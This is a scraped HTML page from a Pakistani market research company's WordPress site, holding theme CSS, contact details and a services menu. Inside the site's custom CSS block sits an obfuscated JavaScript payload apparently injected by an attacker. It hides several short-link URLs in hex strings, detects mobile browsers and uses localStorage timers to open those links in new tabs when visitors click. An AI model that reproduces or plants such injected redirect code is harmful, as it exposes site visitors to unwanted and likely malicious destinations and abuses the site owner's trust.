			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}

			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-menu-below {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 75px;
				}

				.leftnav .cg-main-logo img {
					height: 75px;
					width: auto;
				}

				.cg-extras {
					line-height: 75px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 203px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 203px;
					line-height: 203px;
				}

				.rightnav .extra {
					height: 203px;
				}


			}

		
		/* Standard Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 203px;
				}

			}

		
		/* Dynamic Logo Width */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below .leftnav.dynamic-logo-width {
					width: 20%;
				}

				.rightnav {
					width: 80%;
				}

			}

		
		
			.header-wrapper .overlay {
				opacity: 0.95;
			}

		
		
			@media only screen and (max-width: 1100px) {

				.cg-wp-menu-wrapper .activate-mobile-search {
					line-height: 60px;
				}

				.cg-menu-below .leftnav.text-logo {
					height: 60px;
					line-height: 60px;
				}

				.mean-container a.meanmenu-reveal {
					height: 60px;
				}

				.cg-menu-below .logo a {
					line-height: 60px;
				}

				.mean-container .mean-nav {
					margin-top: 60px;
				}
			}

		
		
			@media only screen and (max-width: 1100px) {
				.logo img, .cg-menu-below .logo img {
					max-height: 35px;
				}
			}

		

					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li 

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a,
			.footer-copyright a, 
			.footer-copyright a:hover

			{
				color: #abacaf; 
			}

		

		.cg-menu-below .ul.tiny-cart, .cg-menu-below .cg-extras .site-search, .rightnav .extra, .cg-menu-below, .cg-menu-below .ul.tiny-cart, .cg-logo-center .search-button, .cg-menu-below .leftnav a {
    height: 100px !important;
    line-height: 100px !important; 
}
	</style>

			<style type="text/css" id="wp-custom-css">
			.cg-header-details {
    text-align: left;
    margin-left: 54px;
    text-align: left;
    position: relative;
    top: calc(50% - 20px);
}
.cg-hero-bg {
	background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg); 
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
-webkit-filter: grayscale(0%) !important;     
	filter: grayscale(0%) !important; 
    background-size: cover;
    background-position: center center;
    padding: 75px 0;
}
.header-wrapper .overlay {
    opacity: .5 !important;
    padding: 75px;
}
.header-wrapper h1.cg-page-title {
    margin: 0px;
    color: #fff;
	padding: 20px 0 0;
 
}
.content-area p.cg-share {
    display: none;
}
.header-wrapper {
    padding: 8px 0px;
    position: relative;
}


a.research-box {
    background: #1fafea;
    color: #fff;
    padding: 5px 16px;
    font-size: 18px;
	margin-right: 10px;
}
div#text-4 {
    padding-top: 11px;
}
div#text-5 {
    margin-top: 11px;
}
.cg-announcements {
    padding: 0;
}
a.research-box:hover {
    background: #323946;
    color: #fff !important;
}
a.setting {
    font-size: 18px;
}

@media screen and (max-width: 767px) {
	.area-setting-policy .wpb_single_image .vc_figure {
    display: block;
}
	.mobile-header-details, .activate-mobile-search {
    display: none;
}
	ul#mobile-cg-primary-menu {
    background: #f2f2f2;
    z-index: 9999;
    overflow: hidden;
}
	ul#mobile-cg-primary-menu li {
    line-height: 32px;
		padding-left:20px;
}
	div#load-mobile-menu a.meanmenu-reveal {
    padding: 18px 36px;
}
	.mean-container .mean-nav ul li {
    position: relative;
    border-top: 1px solid #eee;
    clear: both;
    overflow: hidden;
    background: #000;
}
	.mean-container .mean-nav ul li a{
		color: #fff;
	}

}
.single.single-post .cg-hero-bg {
    background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg) !important;
	  min-height: 194px !important;
}
.single.single-post .header-wrapper .overlay {
    background-color: #0c0c0c;
    min-height: 194px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x76\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x7a\x64\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.cg-primary-menu .menu > li a:before{background-color:#ffffff;}.cg-primary-menu-below-wrapper{border-top-color:#ffffff;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.mean-container a.meanmenu-reveal span{background-color:#000000;}.mobile-search i{color:#000000;}.cg-announcements{background-color:#f6f6f6;}.cg-announcements{border-color:#eee;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;font-display:swap;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;font-display:swap;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;font-display:swap;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}.header-wrapper .overlay{background-color:#f5f5f5;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;font-display:swap;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;font-display:swap;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;font-display:swap;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;font-display:swap;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;font-display:swap;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;font-display:swap;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;font-display:swap;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;font-display:swap;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;font-display:swap;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;font-display:swap;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="archive tag tag-displays-and-promotional-materials tag-71 group-blog cg-header-style-default cg-sticky-enabled  has-featured-image wpb-js-composer js-comp-ver-6.0.2 vc_responsive cgtoolkit">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
	<div class="mobile-header-details">
		<div id="text-7" class="widget-odd widget-first widget-1 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-last widget-2 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div>	</div>

<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-9 col-lg-7 top-bar-left">
																		<div id="text-4" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p>A Market Research Company, We Have Over 10+ Years of Experience.</p>
</div>
		</div>															</div>
				<div class="col-sm-4 col-md-3 col-lg-5 top-bar-right">
											<div id="text-5" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p><a class="research-box" href="http://aceresearchsystem.com/research-inquiry/">Research Inquiry</a> <a class="setting" href="jobs">Jobs </a> | <a class="setting" href="login">Login </a></p>
</div>
		</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-3" class="widget-odd widget-last widget-first widget-1 widget_search"><form role="search" method="get" class="search-form" action="https://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
																				<div class="extra">				<div class="site-search">
				<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
					</div>
										 
										<div class="extra"><div id="text-7" class="widget-odd widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image dynamic-logo-width">
										<a class="cg-main-logo" href="https://aceresearchsystem.com/" rel="home">
											<span class="helper"></span><img src="https://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-71172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="https://aceresearchsystem.com/about-us/">About Us</a></li>
<li id="menu-item-71159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="https://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="https://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li id="menu-item-71161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="https://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li id="menu-item-71162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="https://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li id="menu-item-71163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li id="menu-item-71164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
	<li id="menu-item-71165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li id="menu-item-71166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="https://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li id="menu-item-71169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="https://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li id="menu-item-71229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li id="menu-item-71218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="https://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li id="menu-item-71252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
